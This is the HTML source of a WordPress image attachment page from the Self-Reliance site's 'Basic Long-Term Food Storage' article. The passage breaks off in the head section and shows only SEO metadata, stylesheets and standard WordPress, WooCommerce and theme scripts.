

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/
body_size: 16987
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>IMG_3479_EDITED</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.self-reliance.com/srmag/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_3479_EDITED" />
	<meta property="og:url" content="https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/" />
	<meta property="og:site_name" content="Self-Reliance" />
	<meta property="article:publisher" content="https://www.facebook.com/Self.Reliance.Mag/" />
	<meta property="og:image" content="https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited" />
	<meta property="og:image:width" content="1038" />
	<meta property="og:image:height" content="692" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/","url":"https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/","name":"IMG_3479_EDITED","isPartOf":{"@id":"https://www.self-reliance.com/#website"},"primaryImageOfPage":{"@id":"https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/#primaryimage"},"image":{"@id":"https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/#primaryimage"},"thumbnailUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3479_EDITED.jpg","datePublished":"2015-02-19T22:15:52+00:00","breadcrumb":{"@id":"https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/#primaryimage","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3479_EDITED.jpg","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2015/02/IMG_3479_EDITED.jpg","width":1038,"height":692},{"@type":"BreadcrumbList","@id":"https://www.self-reliance.com/2015/02/basic-long-term-food-storage/img_3479_edited/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.self-reliance.com/"},{"@type":"ListItem","position":2,"name":"Basic Long-Term Food Storage","item":"https://www.self-reliance.com/2015/02/basic-long-term-food-storage/"},{"@type":"ListItem","position":3,"name":"IMG_3479_EDITED"}]},{"@type":"WebSite","@id":"https://www.self-reliance.com/#website","url":"https://www.self-reliance.com/","name":"Self-Reliance","description":"No Matter Where You Are, You Can Live A More Self-Reliant Life","publisher":{"@id":"https://www.self-reliance.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.self-reliance.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.self-reliance.com/#organization","name":"Self-Reliance Publications","url":"https://www.self-reliance.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.self-reliance.com/#/schema/logo/image/","url":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","contentUrl":"https://www.self-reliance.com/srmag/wp-content/uploads/2017/10/SRLOGO.png","width":521,"height":531,"caption":"Self-Reliance Publications"},"image":{"@id":"https://www.self-reliance.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Self.Reliance.Mag/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Feed" href="https://www.self-reliance.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Self-Reliance &raquo; Comments Feed" href="https://www.self-reliance.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.self-reliance.com\/srmag\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='follow-up-emails-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=4.9.38' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.self-reliance.com/srmag/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.self-reliance.com/srmag/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/www.self-reliance.com\/srmag\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/www.self-reliance.com\/srmag\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js?ver=4.9.38" id="fue-account-subscriptions-js"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.self-reliance.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/srmag\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.self-reliance.com/srmag/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.self-reliance.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.self-reliance.com/wp-json/wp/v2/media/304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.self-reliance.com/srmag/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.self-reliance.com/?p=304' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2015%2F02%2Fbasic-long-term-food-storage%2Fimg_3479_edited%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.self-reliance.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.self-reliance.com%2F2015%2F02%2Fbasic-long-term-food-storage%2Fimg_3479_edited%2F&#038;format=xml" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.self-reliance.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

